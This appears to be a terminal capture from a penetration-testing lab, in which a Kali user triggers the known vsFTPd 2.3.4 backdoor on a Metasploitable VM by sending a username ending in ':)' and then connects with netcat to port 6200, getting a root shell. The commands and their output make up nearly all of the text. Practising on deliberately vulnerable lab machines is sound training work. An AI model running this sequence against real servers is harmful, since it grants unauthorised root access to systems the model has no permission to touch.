 ┌──(root㉿KALI2025)-[/home/jotham]
└─# nc -v 10.0.2.3 21
10.0.2.3: inverse host lookup failed: Unknown host
(UNKNOWN) [10.0.2.3] 21 (ftp) open
220 (vsFTPd 2.3.4)
USER hellooo:)
331 Please specify the password.
PASS anythingGoes
^C
┌──(root㉿KALI2025)-[/home/jotham]
└─# nc -v 10.0.2.3 6200
10.0.2.3: inverse host lookup failed: Unknown host
(UNKNOWN) [10.0.2.3] 6200 (?) open
id
uid=0(root) gid=0(root)
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i68
6 GNU/Linux